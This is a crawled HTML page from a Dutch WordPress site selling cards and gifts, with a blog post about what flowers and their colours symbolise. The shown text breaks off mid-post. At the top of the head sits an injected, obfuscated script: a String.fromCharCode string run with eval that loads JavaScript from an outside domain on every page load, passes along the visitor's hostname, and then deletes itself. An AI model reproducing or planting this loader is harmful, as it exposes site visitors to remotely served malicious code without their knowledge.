

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://liefkaartje.net/2017/01/07/zeg-het-met-bloemen/
body_size: 11699
content:
 
<!DOCTYPE html>
<html lang="nl-NL">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<title>Zeg het met bloemen &#8211; Kaarten, Drukwerk, Animaties &amp; Cadeaus</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kaarten, Drukwerk, Animaties &amp; Cadeaus &raquo; feed" href="https://liefkaartje.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kaarten, Drukwerk, Animaties &amp; Cadeaus &raquo; reacties feed" href="https://liefkaartje.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kaarten, Drukwerk, Animaties &amp; Cadeaus &raquo; Zeg het met bloemen reacties feed" href="https://liefkaartje.net/2017/01/07/zeg-het-met-bloemen/feed/" />
		<script type="text/javascript">
			var ajaxurl = 'https://liefkaartje.net/wp-admin/admin-ajax.php';
		</script>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/liefkaartje.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://liefkaartje.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://liefkaartje.net/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://liefkaartje.net/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://liefkaartje.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='publication-rest-css' href='https://liefkaartje.net/wp-content/plugins/publication-rest-plugin/publication-rest.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='illdy-pace-css' href='https://liefkaartje.net/wp-content/themes/illdy/layout/css/pace.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='illdy-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,900,700,300,300italic|Lato:300,400,700,900|Poppins:300,400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://liefkaartje.net/wp-content/themes/illdy/layout/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://liefkaartje.net/wp-content/themes/illdy/layout/css/bootstrap-theme.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://liefkaartje.net/wp-content/themes/illdy/layout/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://liefkaartje.net/wp-content/themes/illdy/layout/css/owl-carousel.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='illdy-main-css' href='https://liefkaartje.net/wp-content/themes/illdy/layout/css/main.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='illdy-custom-css' href='https://liefkaartje.net/wp-content/themes/illdy/layout/css/custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='illdy-style-css' href='https://liefkaartje.net/wp-content/themes/illdy/style.css?ver=1.0.16' type='text/css' media='all' />
<script type="text/javascript" src="https://liefkaartje.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://liefkaartje.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://liefkaartje.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://liefkaartje.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://liefkaartje.net/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0" id="ticker-js"></script>
<script type="text/javascript" src="https://liefkaartje.net/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0" id="wp-blog-designer-script-js"></script>
<script type="text/javascript" id="illdy-pace-js-extra">
/* <![CDATA[ */
var paceOptions = {"restartOnRequestAfter":"0","restartOnPushState":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://liefkaartje.net/wp-content/themes/illdy/layout/js/pace/pace.min.js?ver=6.7.4" id="illdy-pace-js"></script>
<link rel="https://api.w.org/" href="https://liefkaartje.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://liefkaartje.net/wp-json/wp/v2/posts/131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://liefkaartje.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://liefkaartje.net/2017/01/07/zeg-het-met-bloemen/" />
<link rel='shortlink' href='https://liefkaartje.net/?p=131' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://liefkaartje.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fliefkaartje.net%2F2017%2F01%2F07%2Fzeg-het-met-bloemen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://liefkaartje.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fliefkaartje.net%2F2017%2F01%2F07%2Fzeg-het-met-bloemen%2F&#038;format=xml" />
<style type="text/css" id="simple-css-output">#comments, .blog-post-author, .post-meta-categories, .post-meta-time, .post-meta-comments, #footer .copyright{ display: none;}#blog { width: 100%; padding: 30px 0 40px 0;}</style><style type="text/css">.pace .pace-progress {background-color: #d875c9; color: #d875c9;}.pace .pace-activity {box-shadow: inset 0 0 0 2px #d875c9, inset 0 0 0 7px #ffffff;}.pace-overlay {background-color: #ffffff;}</style><link rel="icon" href="https://liefkaartje.net/wp-content/uploads/2017/03/cropped-liefkaartje-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://liefkaartje.net/wp-content/uploads/2017/03/cropped-liefkaartje-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://liefkaartje.net/wp-content/uploads/2017/03/cropped-liefkaartje-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://liefkaartje.net/wp-content/uploads/2017/03/cropped-liefkaartje-logo-2-270x270.png" />

		<style type="text/css" id="illdy-about-section-css">#header.header-front-page {background-image: url(https://liefkaartje.net/wp-content/themes/illdy/layout/images/front-page/front-page-header.jpg) !important;}#header.header-front-page .bottom-header .header-button-one {background-color: rgba( 0, 0, 0, .2 );}#header.header-front-page .bottom-header .header-button-one:hover, #header.header-front-page .bottom-header .header-button-one:focus {background-color: rgba( 0, 0, 0, .1 );}</style>
		<style type="text/css" id="illdy-latestnews-section-css"></style>
		<style type="text/css" id="illdy-fullwidth-section-css"></style>
		<style type="text/css" id="illdy-about-section-css"></style>
		<style type="text/css" id="illdy-projects-section-css">#projects:before {background-image: url(https://liefkaartje.net/wp-content/themes/illdy/layout/images/front-page/pattern.png) !important;}#projects:before {background-size: auto !important;}#projects:before {background-repeat: repeat !important;}</style>
		<style type="text/css" id="illdy-services-section-css"></style>
		<style type="text/css" id="illdy-team-section-css">#team:before {background-image: url(https://liefkaartje.net/wp-content/themes/illdy/layout/images/front-page/pattern.png) !important;}#team:before {background-size: auto !important;}#team:before {background-repeat: repeat !important;}</style>
		<style type="text/css" id="illdy-testimonials-section-css">#testimonials:before {background-image: url(https://liefkaartje.net/wp-content/themes/illdy/layout/images/testiomnials-background.jpg) !important;}#testimonials:before {background-attachment: scroll !important;}</style>

	</head>
<body class="post-template-default single single-post postid-131 single-format-standard wp-custom-logo">
	<div class="pace-overlay"></div>
<header id="header" class="header-blog" style="background-image: url(https://liefkaartje.net/wp-content/uploads/2017/03/cropped-pexels-photo-256040-1.jpeg);background-attachment: fixed;">
	<div class="top-header">
		<div class="container">
			<div class="row">
				<div class="col-sm-4 col-xs-8">

											<a href="https://liefkaartje.net" title="Kaarten, Drukwerk, Animaties &amp; Cadeaus">
							<img class="header-logo-img" src="https://liefkaartje.net/wp-content/uploads/2017/03/cropped-liefkaartje-logo-1.png" width=""/>
						</a>
					
				</div><!--/.col-sm-2-->
				<div class="col-sm-8 col-xs-4">
					<nav class="header-navigation">
						<ul id="menu-menu-1" class="clearfix"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://liefkaartje.net/cadeaus/">Cadeaus</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://liefkaartje.net/kaartjes/">Kaartjes</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://liefkaartje.net/filmpjes/">Animaties</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://liefkaartje.net/over-ons/">Over ons</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://liefkaartje.net/contact/">Contact</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-199"><a href="https://liefkaartje.net/vrienden-van-liefkaartje/">Vrienden</a>
<ul class="sub-menu">
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://liefkaartje.net/adverteren/">Adverteren</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://liefkaartje.net/bloemen/">Bloemen</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://liefkaartje.net/cadeautips/">Cadeautips</a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://liefkaartje.net/drukwerk-tips/">Drukwerk Tips</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://liefkaartje.net/reclame/">Reclame</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://liefkaartje.net/video/">Video</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://liefkaartje.net/overig/">Overig</a></li>
</ul>
</li>
</ul>					</nav>
					<button class="open-responsive-menu"><i class="fa fa-bars"></i></button>
				</div><!--/.col-sm-10-->
			</div><!--/.row-->
		</div><!--/.container-->
	</div><!--/.top-header-->
	<nav class="responsive-menu">
		<ul>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://liefkaartje.net/cadeaus/">Cadeaus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://liefkaartje.net/kaartjes/">Kaartjes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://liefkaartje.net/filmpjes/">Animaties</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://liefkaartje.net/over-ons/">Over ons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://liefkaartje.net/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-199"><a href="https://liefkaartje.net/vrienden-van-liefkaartje/">Vrienden</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://liefkaartje.net/adverteren/">Adverteren</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://liefkaartje.net/bloemen/">Bloemen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://liefkaartje.net/cadeautips/">Cadeautips</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://liefkaartje.net/drukwerk-tips/">Drukwerk Tips</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://liefkaartje.net/reclame/">Reclame</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://liefkaartje.net/video/">Video</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://liefkaartje.net/overig/">Overig</a></li>
</ul>
</li>
		</ul>
	</nav><!--/.responsive-menu-->
	<div class="bottom-header blog">
	<div class="container">
		<div class="row">
							<div class="col-sm-12">
					<h1>Zeg het met bloemen</h1>							</div><!--/.col-sm-12-->
								</div><!--/.row-->
	</div><!--/.container-->
</div><!--/.bottom-header.blog-->
</header><!--/#header-->
	<div class="container">
	<div class="row">
				<div class="col-sm-8">
			
				<section id="blog">
					<article id="post-131" class="blog-post post-131 post type-post status-publish format-standard has-post-thumbnail hentry category-bloemen tag-bloemen tag-cadeau tag-symboliek">
	
	<div class="blog-post-meta"><span class="post-meta-author"><i class="fa fa-user"></i>Ilse de Hoog</span><span class="post-meta-time"><i class="fa fa-calendar"></i><time datetime="2017-01-07">7 januari 2017</time></span><span class="post-meta-categories"><i class="fa fa-folder-o" aria-hidden="true"></i><a href="https://liefkaartje.net/category/bloemen/" rel="category tag">Bloemen</a></span><span class="post-meta-comments"><i class="fa fa-comment-o"></i>Reacties zijn uitgeschakeld voor dit bericht</span></div><!--/.blog-post-meta-->	<div class="blog-post-entry markup-format">
		<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-60 alignleft" src="https://liefkaartje.net/wp-content/uploads/2017/03/pexels-photo-52571-300x225.jpeg" alt="" width="300" height="225" srcset="https://liefkaartje.net/wp-content/uploads/2017/03/pexels-photo-52571-300x225.jpeg 300w, https://liefkaartje.net/wp-content/uploads/2017/03/pexels-photo-52571-768x576.jpeg 768w, https://liefkaartje.net/wp-content/uploads/2017/03/pexels-photo-52571-1024x768.jpeg 1024w, https://liefkaartje.net/wp-content/uploads/2017/03/pexels-photo-52571.jpeg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>We kennen allemaal nog wel die slogan dat iets een bloemetje verdient. Maar wat vroeger als het middel werd gezien om iemand het hof te maken, is nog steeds populair als ceadeau artikel.</p>
<p>Niet alleen voor je geliefde, maar ook leuk om te geven wanneer je bij iemand op bezoek gaat. En tegenwoordig worden ook themaboeketten gemaakt. Zo heb je natuurlijk de zomerboeketten en herfstboeketten, samengesteld met bloemen van het seizoen. Maar ook kerstboeketten, en Valentijnsboeketten behoren tegenwoordig tot het assortiment.</p>
<p>Bloemen zijn dus leuke artikelen om te geven. Maar wist je dat je met bloemen ook dingen kunt zeggen? Want aan elke bloem is een betekenis gegeven, aan de hand van de soort en van de kleur.</p>
<p>Zo staan witte bloemen symbool voor onder meer rust, puurheid en eenvoud, en roze bloemen voor tederheid en romantiek. Rode bloemen staan symbool (zoals verwacht) voor liefde en passie.</p>
<p>Maar ook aan de diverse soorten bloemen wordt betekenis gegeven. Zo staat een amarylis voor uitzonderlijke schoonheid. Een leuke binnenkomer als je indruk wilt maken op een meisje 😉<br />
Wil je iemand bedanken, dan is de chrysant de perfecte bloem.<br />
